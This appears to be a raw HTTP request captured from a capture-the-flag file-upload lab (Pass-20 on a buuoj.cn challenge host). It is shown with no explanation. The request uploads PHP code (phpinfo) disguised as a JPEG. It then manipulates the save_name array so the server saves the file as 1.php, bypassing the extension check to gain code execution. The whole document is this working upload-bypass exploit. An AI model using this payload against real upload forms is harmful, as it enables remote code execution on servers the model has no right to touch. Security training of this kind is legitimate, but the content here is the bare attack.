 POST /Pass-20/index.php HTTP/1.1
Host: 8d62113c-e7ba-4fbe-ba92-fccbc6179ef2.node3.buuoj.cn
Content-Length: 431
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://8d62113c-e7ba-4fbe-ba92-fccbc6179ef2.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4BE3mZ2rIFlAWj1A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
Referer: http://8d62113c-e7ba-4fbe-ba92-fccbc6179ef2.node3.buuoj.cn/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=710772122
Connection: close
------WebKitFormBoundary4BE3mZ2rIFlAWj1A
Content-Disposition: form-data; name="upload_file"; filename="233.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundary4BE3mZ2rIFlAWj1A
Content-Disposition: form-data; name="save_name[0]"
1.php
------WebKitFormBoundary4BE3mZ2rIFlAWj1A
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundary4BE3mZ2rIFlAWj1A
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary4BE3mZ2rIFlAWj1A--